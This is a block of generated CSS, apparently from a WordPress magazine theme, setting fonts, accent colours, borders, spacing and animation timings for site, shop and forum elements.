				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:480px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
						.penci-page-container-smaller { max-width:1000px; }
								.wp-caption p.wp-caption-text, .penci-featured-caption { position: static; background: none; padding: 11px 0 0; color: #888; }
		.wp-caption:hover p.wp-caption-text, .post-image:hover .penci-featured-caption{ opacity: 1; transform: none; -webkit-transform: none; }
										.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #cfb87c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #cfb87c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #cfb87c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #cfb87c; border-color: #cfb87c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #cfb87c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #cfb87c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #cfb87c; background-color: #cfb87c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #cfb87c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #cfb87c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #cfb87c; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
														a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #01579b; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #01579b; }
										.penci-topbar-social a:hover { color: #01579b; }
						.header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line { border-bottom: none; }
						#header .inner-header { background-color: #ffffff; background-image: none; }
										#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
												#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #cfb87c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #cfb87c; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #ececec; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #cfb87c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #cfb87c; }
																		#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #cfb87c; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #cfb87c;   -webkit-box-shadow: 5px -2px 0 #cfb87c;  -moz-box-shadow: 5px -2px 0 #cfb87c;  -ms-box-shadow: 5px -2px 0 #cfb87c;  box-shadow: 5px -2px 0 #cfb87c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #cfb87c; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
										.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #111111; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #999999; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #999999;  }
																.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #cfb87c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #cfb87c; }
		#sidebar-nav-logo:before{ background-color: #cfb87c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #cfb87c; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #cfb87c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #cfb87c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #cfb87c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #cfb87c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #cfb87c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #cfb87c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #cfb87c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #cfb87c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #cfb87c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #cfb87c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #cfb87c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #cfb87c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #cfb87c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #cfb87c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
